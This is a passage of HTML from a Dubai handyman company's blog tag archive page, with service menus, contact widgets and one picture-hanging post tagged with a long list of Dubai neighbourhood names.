		<li id="menu-item-2615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://fasttechnicaluae.com/domestic-services-in-dubai/">Domestic Services</a></li>
		<li id="menu-item-2574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2574"><a href="https://fasttechnicaluae.com/handyman/electrical-services/commercial-electrical-services-in-dubai/">Commercial Electrical Services</a></li>
	</ul>
</li>
	<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-224"><a href="https://fasttechnicaluae.com/our-services/">All Services</a>
	<ul class="sub-menu">
		<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://fasttechnicaluae.com/our-services/hardwood-flooring/">Hardwood Flooring</a></li>
		<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://fasttechnicaluae.com/our-services/condo-remodeling/">Condo Remodeling</a></li>
		<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://fasttechnicaluae.com/our-services/tiling-and-painting/">Tiling and Painting</a></li>
		<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://fasttechnicaluae.com/our-services/kitchen-remodeling/">Kitchen Remodeling</a></li>
		<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://fasttechnicaluae.com/our-services/design-and-build/">Design and Build</a></li>
		<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://fasttechnicaluae.com/our-services/construction-management/">Construction Management</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2271"><a href="https://fasttechnicaluae.com/emergency-service/">EMERGENCY SERVICES</a>
<ul class="sub-menu">
	<li id="menu-item-2744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2744"><a href="https://fasttechnicaluae.com/electric-water-heater-repairs-in-dubai/">Electric Water Heater Repair</a></li>
	<li id="menu-item-2733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2733"><a href="https://fasttechnicaluae.com/emergency-service/water-tank-repair-dubai/">Water Tank Repair Dubai</a></li>
	<li id="menu-item-2712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2712"><a href="https://fasttechnicaluae.com/24-hour-emergency-service-in-dubai/air-conditioning-repair-dubai/">AIR CONDITIONING REPAIR</a></li>
	<li id="menu-item-2485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2485"><a href="https://fasttechnicaluae.com/garage-door-dubai/">GARAGE DOOR DUBAI</a>
	<ul class="sub-menu">
		<li id="menu-item-3514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3514"><a href="https://fasttechnicaluae.com/metal-gate-repair-dubai/">Metal Gate Repair Dubai</a></li>
		<li id="menu-item-3523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3523"><a href="https://fasttechnicaluae.com/emergency-door-repair-dubai/">Emergency Door Repair Dubai</a></li>
		<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3528"><a href="https://fasttechnicaluae.com/emergency-locksmith-dubai/">Emergency Locksmith Dubai</a></li>
		<li id="menu-item-2484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2484"><a href="https://fasttechnicaluae.com/garage-door-repair-dubai/">Garage Door Repair Dubai</a></li>
		<li id="menu-item-2440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2440"><a href="https://fasttechnicaluae.com/24-hour-emergency-service-in-dubai/">24-hour Emergency Service</a></li>
		<li id="menu-item-2285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="https://fasttechnicaluae.com/emergency-service/garage-door-repair-services-dubai/">GARAGE DOOR REPAIR SERVICES</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2534"><a href="https://fasttechnicaluae.com/handyman/">HANDYMAN</a>
<ul class="sub-menu">
	<li id="menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3107"><a href="https://fasttechnicaluae.com/handyman/picture-hanging-services-dubai/">Picture Hanging Services Dubai</a></li>
	<li id="menu-item-2680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2680"><a href="https://fasttechnicaluae.com/handyman/ikea-furniture-assembly-in-dubai/">IKEA FURNITURE ASSEMBLY</a></li>
</ul>
</li>
</ul>				</div>
			</div>
		</div>
		<div class="container">
			<div class="header-widgets  hidden-md  hidden-lg">
				<div class="widget  widget-icon-box">			<a class="icon-box" href="tel:0564551950" >
							<i class="fa  fa-phone  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">+971 0564551950</h4>
					<span class="icon-box__subtitle">uaerepair@gmail.com</span>
				</div>
			</a>
			</div><div class="widget  widget-icon-box">			<div class="icon-box">
							<i class="fa  fa-home  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">16 Street</h4>
					<span class="icon-box__subtitle">Al karama Dubai </span>
				</div>
			</div>
			</div><div class="widget  widget-icon-box">			<div class="icon-box">
							<i class="fa  fa-clock-o  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">Mon - Sat 8.00 - 18.00</h4>
					<span class="icon-box__subtitle">24/7</span>
				</div>
			</div>
			</div><div class="widget  widget-social-icons">				<a class="social-icons__link" href="https://www.facebook.com/fast.technicaluae" target="_blank"><i class="fa  fa-facebook"></i></a>
							<a class="social-icons__link" href="https://twitter.com/fasttechnicaluae" target="_blank"><i class="fa  fa-twitter"></i></a>
							<a class="social-icons__link" href="https://www.youtube.com/user/fasttechnical" target="_blank"><i class="fa  fa-youtube"></i></a>
			</div>			</div>
		</div>
	</header><div class="main-title" style="">
	<div class="container">
				<h1 class="main-title__primary">Tag: Al Barsha Third</h1>

		
	</div>
</div><div class="breadcrumbs " id="project-navigation-anchor">
	<div class="container">
		<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to 0564551950." href="https://fasttechnicaluae.com" class="home" ><span property="name">0564551950</span></a><meta property="position" content="1"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://fasttechnicaluae.com/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">Al Barsha Third</span><meta property="url" content="https://fasttechnicaluae.com/tag/al-barsha-third/"><meta property="position" content="3"></span>	</div>
</div><div class="master-container">
	<div class="container">
		<div class="row">
			<main class="col-xs-12  col-md-9" role="main">
				<div class="row">

					
					<div class="col-xs-12">
						<article class="post-inner post-3100 post type-post status-publish format-standard has-post-thumbnail hentry category-renavation tag-abu-hail tag-al-awir-first tag-al-awir-second tag-al-bada tag-al-baraha tag-al-barsha-first tag-al-barsha-second tag-al-barsha-south-first tag-al-barsha-south-second tag-al-barsha-south-third tag-al-barsha-third tag-al-buteen tag-al-dhagaya tag-al-furjan tag-al-garhoud tag-al-guoz-fourth tag-al-hamriya tag-al-hamriya-port tag-al-hudaiba tag-al-jaddaf tag-al-jafiliya tag-al-karama tag-al-khabisi tag-al-khwaneej-first tag-al-khwaneej-second tag-al-kifaf tag-al-mamzar tag-al-manara tag-al-mankhool tag-al-merkad tag-al-mina tag-al-mizhar-first tag-al-mizhar-second tag-al-muraqqabat tag-al-murar tag-al-mushrif tag-al-muteena-al-nahda-first tag-al-muteena-first tag-al-muteena-second tag-al-nahda-second tag-al-nasr tag-al-quoz-first tag-al-quoz-industrial-first tag-al-quoz-industrial-fourth tag-al-quoz-industrial-second tag-al-quoz-industrial-third tag-al-quoz-second tag-al-quoz-third tag-al-qusais-first tag-al-qusais-industrial-fifth tag-al-qusais-industrial-first tag-al-qusais-industrial-fourth tag-al-qusais-industrial-second tag-al-qusais-industrial-third tag-al-qusais-second tag-al-qusais-third tag-al-raffa tag-al-ras tag-al-rashidiya tag-al-rigga tag-al-sabkha tag-al-safa tag-al-safa-first tag-al-safa-second tag-al-safouh-first tag-al-safouh-second tag-al-satwa tag-al-shindagha tag-al-souq-al-kabeer tag-al-twar-first tag-al-twar-second tag-al-twar-third tag-al-waha tag-al-waheda tag-al-warqaa-fifth tag-al-warqaa-first tag-al-warqaa-fourth tag-al-warqaa-second tag-al-warqaa-third tag-al-wasl tag-aleyas tag-arabian-ranches tag-arabian-renches tag-ayal-nasir tag-aykon-city tag-bu-kadra tag-business-bay tag-discovery-gardens tag-downtown-dubai tag-dubai tag-dubai-internet-city tag-dubai-investment-park-first tag-dubai-investment-park-second tag-dubai-lifestyle-city tag-dubai-marina tag-dubai-media-city tag-dubai-production-city tag-dubai-sports-city tag-elite-residence tag-emirates-hill-first tag-emirates-hill-second tag-emirates-hill-third tag-falcon-city tag-flamingo-villa tag-green-community tag-hatta tag-hor-al-anz tag-hor-al-anz-east tag-jebel-ali-1 tag-jebel-ali-2 tag-jebel-ali-gardens tag-jebel-ali-industrial tag-jebel-ali-palm tag-jlt-jbr-tecom tag-jumeira-first tag-jumeirah-1 tag-jumeirah-2 tag-jumeirah-3 tag-jumeirah-beach-residence tag-jumeirah-dirstricts tag-jumeirah-golf-estate tag-jumeirah-hights tag-jumeirah-islands tag-jumeirah-park tag-jumeirah-second tag-jumeirah-third tag-jumeirah-village-circle tag-jumeirah-village-triangle tag-knowledge-village tag-layan tag-madinat-jumeirah tag-marsa-dubai tag-meadows tag-mirdif tag-motor-city tag-mudon tag-mudon-villa tag-muhaisanah-fourth tag-muhaisanah-second tag-muhaisanah-third tag-muhaisnah-first tag-nad-al-hammar tag-nad-shamma tag-nadd-al-shiba-fourth tag-nadd-al-shiba-second tag-nadd-al-shiba-third tag-naif tag-palm-jumeirah tag-picture-hanging-services-dubai tag-polo-homes tag-port-saeed tag-ras-al-khor tag-ras-al-khor-industrial-first tag-ras-al-khor-industrial-second tag-ras-al-khor-industrial-third tag-rigga-al-buteen tag-sheikh-zaid-road tag-silicon-osis tag-springs tag-studio-city tag-tcom-city tag-the-garden-dubai tag-the-greens tag-the-lakes tag-the-sustainable-city tag-trade-centre-1 tag-trade-centre-2 tag-umm-al-sheif tag-umm-hurair-first tag-umm-hurair-second tag-umm-ramool tag-umm-suqeim-first tag-umm-suqeim-second tag-umm-suqeim-third tag-umm-suqiem tag-wadi-alamardi tag-warsan-first tag-warsan-second tag-zaabeel-first tag-zaabeel-second">
															<a href="https://fasttechnicaluae.com/picture-hanging-services-dubai/">
									<img width="848" height="480" src="https://fasttechnicaluae.com/wp-content/uploads/2018/05/Picture-Hanging-Services-Dubai-848x480.jpg" class="img-responsive wp-post-image" alt="" srcset="https://fasttechnicaluae.com/wp-content/uploads/2018/05/Picture-Hanging-Services-Dubai-848x480.jpg 848w, https://fasttechnicaluae.com/wp-content/uploads/2018/05/Picture-Hanging-Services-Dubai-1024x580.jpg 1024w" sizes="(max-width: 848px) 100vw, 848px" />								</a>
														<div class="meta-data">
								<time datetime="2018-05-11T18:09:36+00:00" class="meta-data__date">May 11, 2018</time>
								<span class="meta-data__author">By admin</span>
								<span class="meta-data__categories"> <a href="https://fasttechnicaluae.com/category/renavation/" rel="category tag">Renavation</a></span>								<span class="meta-data__tags"> <a href="https://fasttechnicaluae.com/tag/abu-hail/" rel="tag">Abu Hail</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-awir-first/" rel="tag">Al Awir First</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-awir-second/" rel="tag">Al Awir Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-bada/" rel="tag">Al Bada</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-baraha/" rel="tag">Al Baraha</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-barsha-first/" rel="tag">Al Barsha First</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-barsha-second/" rel="tag">Al Barsha Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-barsha-south-first/" rel="tag">Al Barsha South First</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-barsha-south-second/" rel="tag">Al Barsha South Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-barsha-south-third/" rel="tag">Al Barsha South Third</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-barsha-third/" rel="tag">Al Barsha Third</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-buteen/" rel="tag">Al Buteen</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-dhagaya/" rel="tag">Al Dhagaya</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-furjan/" rel="tag">Al Furjan</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-garhoud/" rel="tag">Al Garhoud</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-guoz-fourth/" rel="tag">Al Guoz Fourth</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-hamriya/" rel="tag">Al Hamriya</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-hamriya-port/" rel="tag">Al Hamriya Port</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-hudaiba/" rel="tag">Al Hudaiba</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-jaddaf/" rel="tag">Al Jaddaf</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-jafiliya/" rel="tag">Al Jafiliya</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-karama/" rel="tag">Al Karama</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-khabisi/" rel="tag">Al Khabisi</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-khwaneej-first/" rel="tag">Al Khwaneej First</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-khwaneej-second/" rel="tag">Al Khwaneej Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-kifaf/" rel="tag">Al Kifaf</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-mamzar/" rel="tag">Al Mamzar</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-manara/" rel="tag">Al Manara</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-mankhool/" rel="tag">Al Mankhool</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-merkad/" rel="tag">Al Merkad</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-mina/" rel="tag">Al Mina</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-mizhar-first/" rel="tag">Al Mizhar First</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-mizhar-second/" rel="tag">Al Mizhar Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-muraqqabat/" rel="tag">Al Muraqqabat</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-murar/" rel="tag">Al Murar</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-mushrif/" rel="tag">Al Mushrif</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-muteena-al-nahda-first/" rel="tag">Al Muteena Al Nahda First</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-muteena-first/" rel="tag">Al Muteena First</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-muteena-second/" rel="tag">Al Muteena Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-nahda-second/" rel="tag">Al Nahda Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-nasr/" rel="tag">Al Nasr</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-quoz-first/" rel="tag">Al Quoz First</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-quoz-industrial-first/" rel="tag">Al Quoz Industrial First</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-quoz-industrial-fourth/" rel="tag">Al Quoz Industrial Fourth</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-quoz-industrial-second/" rel="tag">Al Quoz Industrial Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-quoz-industrial-third/" rel="tag">Al Quoz Industrial Third</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-quoz-second/" rel="tag">Al Quoz Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-quoz-third/" rel="tag">Al Quoz Third</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-qusais-first/" rel="tag">Al Qusais First</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-qusais-industrial-fifth/" rel="tag">Al Qusais Industrial Fifth</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-qusais-industrial-first/" rel="tag">Al Qusais Industrial First</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-qusais-industrial-fourth/" rel="tag">Al Qusais Industrial Fourth</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-qusais-industrial-second/" rel="tag">Al Qusais Industrial Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-qusais-industrial-third/" rel="tag">Al Qusais Industrial Third</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-qusais-second/" rel="tag">Al Qusais Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-qusais-third/" rel="tag">Al Qusais Third</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-raffa/" rel="tag">Al Raffa</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-ras/" rel="tag">Al Ras</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-rashidiya/" rel="tag">Al Rashidiya</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-rigga/" rel="tag">Al Rigga</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-sabkha/" rel="tag">Al Sabkha</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-safa/" rel="tag">Al Safa</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-safa-first/" rel="tag">Al Safa First</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-safa-second/" rel="tag">Al Safa Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-safouh-first/" rel="tag">Al Safouh First</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-safouh-second/" rel="tag">Al Safouh Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-satwa/" rel="tag">Al Satwa</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-shindagha/" rel="tag">Al Shindagha</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-souq-al-kabeer/" rel="tag">Al Souq Al Kabeer</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-twar-first/" rel="tag">Al Twar First</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-twar-second/" rel="tag">Al Twar Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-twar-third/" rel="tag">Al Twar Third</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-waha/" rel="tag">Al Waha</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-waheda/" rel="tag">Al Waheda</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-warqaa-fifth/" rel="tag">Al Warqa’a Fifth</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-warqaa-first/" rel="tag">Al Warqa’a First</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-warqaa-fourth/" rel="tag">Al Warqa’a Fourth</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-warqaa-second/" rel="tag">Al Warqa’a Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-warqaa-third/" rel="tag">Al Warqa’a Third</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-wasl/" rel="tag">Al Wasl</a> &bull; <a href="https://fasttechnicaluae.com/tag/aleyas/" rel="tag">Aleyas</a> &bull; <a href="https://fasttechnicaluae.com/tag/arabian-ranches/" rel="tag">Arabian Ranches</a> &bull; <a href="https://fasttechnicaluae.com/tag/arabian-renches/" rel="tag">Arabian Renches</a> &bull; <a href="https://fasttechnicaluae.com/tag/ayal-nasir/" rel="tag">Ayal Nasir</a> &bull; <a href="https://fasttechnicaluae.com/tag/aykon-city/" rel="tag">Aykon city</a> &bull; <a href="https://fasttechnicaluae.com/tag/bu-kadra/" rel="tag">Bu Kadra</a> &bull; <a href="https://fasttechnicaluae.com/tag/business-bay/" rel="tag">Business Bay</a> &bull; <a href="https://fasttechnicaluae.com/tag/discovery-gardens/" rel="tag">Discovery Gardens</a> &bull; <a href="https://fasttechnicaluae.com/tag/downtown-dubai/" rel="tag">Downtown Dubai</a> &bull; <a href="https://fasttechnicaluae.com/tag/dubai/" rel="tag">Dubai</a> &bull; <a href="https://fasttechnicaluae.com/tag/dubai-internet-city/" rel="tag">Dubai Internet City</a> &bull; <a href="https://fasttechnicaluae.com/tag/dubai-investment-park-first/" rel="tag">Dubai Investment park First</a> &bull; <a href="https://fasttechnicaluae.com/tag/dubai-investment-park-second/" rel="tag">Dubai Investment Park Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/dubai-lifestyle-city/" rel="tag">Dubai lifestyle city</a> &bull; <a href="https://fasttechnicaluae.com/tag/dubai-marina/" rel="tag">Dubai Marina</a> &bull; <a href="https://fasttechnicaluae.com/tag/dubai-media-city/" rel="tag">Dubai Media City</a> &bull; <a href="https://fasttechnicaluae.com/tag/dubai-production-city/" rel="tag">Dubai production city</a> &bull; <a href="https://fasttechnicaluae.com/tag/dubai-sports-city/" rel="tag">Dubai Sports City</a> &bull; <a href="https://fasttechnicaluae.com/tag/elite-residence/" rel="tag">Elite Residence</a> &bull; <a href="https://fasttechnicaluae.com/tag/emirates-hill-first/" rel="tag">Emirates Hill First</a> &bull; <a href="https://fasttechnicaluae.com/tag/emirates-hill-second/" rel="tag">Emirates Hill Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/emirates-hill-third/" rel="tag">Emirates Hill Third</a> &bull; <a href="https://fasttechnicaluae.com/tag/falcon-city/" rel="tag">Falcon City</a> &bull; <a href="https://fasttechnicaluae.com/tag/flamingo-villa/" rel="tag">Flamingo Villa</a> &bull; <a href="https://fasttechnicaluae.com/tag/green-community/" rel="tag">Green Community</a> &bull; <a href="https://fasttechnicaluae.com/tag/hatta/" rel="tag">Hatta</a> &bull; <a href="https://fasttechnicaluae.com/tag/hor-al-anz/" rel="tag">Hor Al Anz</a> &bull; <a href="https://fasttechnicaluae.com/tag/hor-al-anz-east/" rel="tag">Hor Al Anz East</a> &bull; <a href="https://fasttechnicaluae.com/tag/jebel-ali-1/" rel="tag">Jebel Ali 1</a> &bull; <a href="https://fasttechnicaluae.com/tag/jebel-ali-2/" rel="tag">Jebel Ali 2</a> &bull; <a href="https://fasttechnicaluae.com/tag/jebel-ali-gardens/" rel="tag">Jebel Ali Gardens</a> &bull; <a href="https://fasttechnicaluae.com/tag/jebel-ali-industrial/" rel="tag">Jebel Ali Industrial</a> &bull; <a href="https://fasttechnicaluae.com/tag/jebel-ali-palm/" rel="tag">Jebel Ali Palm</a> &bull; <a href="https://fasttechnicaluae.com/tag/jlt-jbr-tecom/" rel="tag">Jlt Jbr Tecom</a> &bull; <a href="https://fasttechnicaluae.com/tag/jumeira-first/" rel="tag">Jumeira First</a> &bull; <a href="https://fasttechnicaluae.com/tag/jumeirah-1/" rel="tag">Jumeirah 1</a> &bull; <a href="https://fasttechnicaluae.com/tag/jumeirah-2/" rel="tag">Jumeirah 2</a> &bull; <a href="https://fasttechnicaluae.com/tag/jumeirah-3/" rel="tag">Jumeirah 3</a> &bull; <a href="https://fasttechnicaluae.com/tag/jumeirah-beach-residence/" rel="tag">Jumeirah Beach Residence</a> &bull; <a href="https://fasttechnicaluae.com/tag/jumeirah-dirstricts/" rel="tag">Jumeirah Dirstricts</a> &bull; <a href="https://fasttechnicaluae.com/tag/jumeirah-golf-estate/" rel="tag">Jumeirah Golf Estate</a> &bull; <a href="https://fasttechnicaluae.com/tag/jumeirah-hights/" rel="tag">Jumeirah Hights</a> &bull; <a href="https://fasttechnicaluae.com/tag/jumeirah-islands/" rel="tag">Jumeirah Islands</a> &bull; <a href="https://fasttechnicaluae.com/tag/jumeirah-park/" rel="tag">Jumeirah Park</a> &bull; <a href="https://fasttechnicaluae.com/tag/jumeirah-second/" rel="tag">Jumeirah Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/jumeirah-third/" rel="tag">Jumeirah Third</a> &bull; <a href="https://fasttechnicaluae.com/tag/jumeirah-village-circle/" rel="tag">Jumeirah Village circle</a> &bull; <a href="https://fasttechnicaluae.com/tag/jumeirah-village-triangle/" rel="tag">Jumeirah Village Triangle</a> &bull; <a href="https://fasttechnicaluae.com/tag/knowledge-village/" rel="tag">Knowledge Village</a> &bull; <a href="https://fasttechnicaluae.com/tag/layan/" rel="tag">Layan</a> &bull; <a href="https://fasttechnicaluae.com/tag/madinat-jumeirah/" rel="tag">Madinat Jumeirah</a> &bull; <a href="https://fasttechnicaluae.com/tag/marsa-dubai/" rel="tag">Marsa Dubai</a> &bull; <a href="https://fasttechnicaluae.com/tag/meadows/" rel="tag">Meadows</a> &bull; <a href="https://fasttechnicaluae.com/tag/mirdif/" rel="tag">Mirdif</a> &bull; <a href="https://fasttechnicaluae.com/tag/motor-city/" rel="tag">Motor City</a> &bull; <a href="https://fasttechnicaluae.com/tag/mudon/" rel="tag">Mudon</a> &bull; <a href="https://fasttechnicaluae.com/tag/mudon-villa/" rel="tag">Mudon villa</a> &bull; <a href="https://fasttechnicaluae.com/tag/muhaisanah-fourth/" rel="tag">Muhaisanah Fourth</a> &bull; <a href="https://fasttechnicaluae.com/tag/muhaisanah-second/" rel="tag">Muhaisanah Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/muhaisanah-third/" rel="tag">Muhaisanah Third</a> &bull; <a href="https://fasttechnicaluae.com/tag/muhaisnah-first/" rel="tag">Muhaisnah First</a> &bull; <a href="https://fasttechnicaluae.com/tag/nad-al-hammar/" rel="tag">Nad Al Hammar</a> &bull; <a href="https://fasttechnicaluae.com/tag/nad-shamma/" rel="tag">Nad Shamma</a> &bull; <a href="https://fasttechnicaluae.com/tag/nadd-al-shiba-fourth/" rel="tag">Nadd Al Shiba Fourth</a> &bull; <a href="https://fasttechnicaluae.com/tag/nadd-al-shiba-second/" rel="tag">Nadd Al Shiba Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/nadd-al-shiba-third/" rel="tag">Nadd Al Shiba Third</a> &bull; <a href="https://fasttechnicaluae.com/tag/naif/" rel="tag">Naif</a> &bull; <a href="https://fasttechnicaluae.com/tag/palm-jumeirah/" rel="tag">Palm Jumeirah</a> &bull; <a href="https://fasttechnicaluae.com/tag/picture-hanging-services-dubai/" rel="tag">Picture Hanging Services Dubai</a> &bull; <a href="https://fasttechnicaluae.com/tag/polo-homes/" rel="tag">Polo Homes</a> &bull; <a href="https://fasttechnicaluae.com/tag/port-saeed/" rel="tag">port Saeed</a> &bull; <a href="https://fasttechnicaluae.com/tag/ras-al-khor/" rel="tag">Ras Al Khor</a> &bull; <a href="https://fasttechnicaluae.com/tag/ras-al-khor-industrial-first/" rel="tag">Ras Al Khor Industrial First</a> &bull; <a href="https://fasttechnicaluae.com/tag/ras-al-khor-industrial-second/" rel="tag">Ras Al Khor Industrial Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/ras-al-khor-industrial-third/" rel="tag">Ras Al Khor Industrial Third</a> &bull; <a href="https://fasttechnicaluae.com/tag/rigga-al-buteen/" rel="tag">Rigga Al Buteen</a> &bull; <a href="https://fasttechnicaluae.com/tag/sheikh-zaid-road/" rel="tag">Sheikh Zaid Road</a> &bull; <a href="https://fasttechnicaluae.com/tag/silicon-osis/" rel="tag">Silicon Osis</a> &bull; <a href="https://fasttechnicaluae.com/tag/springs/" rel="tag">Springs</a> &bull; <a href="https://fasttechnicaluae.com/tag/studio-city/" rel="tag">Studio City</a> &bull; <a href="https://fasttechnicaluae.com/tag/tcom-city/" rel="tag">Tcom city</a> &bull; <a href="https://fasttechnicaluae.com/tag/the-garden-dubai/" rel="tag">The Garden Dubai</a> &bull; <a href="https://fasttechnicaluae.com/tag/the-greens/" rel="tag">The Greens</a> &bull; <a href="https://fasttechnicaluae.com/tag/the-lakes/" rel="tag">The Lakes</a> &bull; <a href="https://fasttechnicaluae.com/tag/the-sustainable-city/" rel="tag">The Sustainable city</a> &bull; <a href="https://fasttechnicaluae.com/tag/trade-centre-1/" rel="tag">Trade Centre 1</a> &bull; <a href="https://fasttechnicaluae.com/tag/trade-centre-2/" rel="tag">Trade Centre 2</a> &bull; <a href="https://fasttechnicaluae.com/tag/umm-al-sheif/" rel="tag">Umm Al Sheif</a> &bull; <a href="https://fasttechnicaluae.com/tag/umm-hurair-first/" rel="tag">Umm Hurair First</a> &bull; <a href="https://fasttechnicaluae.com/tag/umm-hurair-second/" rel="tag">Umm Hurair Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/umm-ramool/" rel="tag">Umm Ramool</a> &bull; <a href="https://fasttechnicaluae.com/tag/umm-suqeim-first/" rel="tag">Umm Suqeim First</a> &bull; <a href="https://fasttechnicaluae.com/tag/umm-suqeim-second/" rel="tag">Umm Suqeim Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/umm-suqeim-third/" rel="tag">Umm Suqeim Third</a> &bull; <a href="https://fasttechnicaluae.com/tag/umm-suqiem/" rel="tag">Umm Suqiem</a> &bull; <a href="https://fasttechnicaluae.com/tag/wadi-alamardi/" rel="tag">Wadi Alamardi</a> &bull; <a href="https://fasttechnicaluae.com/tag/warsan-first/" rel="tag">Warsan First</a> &bull; <a href="https://fasttechnicaluae.com/tag/warsan-second/" rel="tag">Warsan Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/zaabeel-first/" rel="tag">Za’abeel First</a> &bull; <a href="https://fasttechnicaluae.com/tag/zaabeel-second/" rel="tag">Za’abeel Second</a></span>								<span class="meta-data__comments"><a 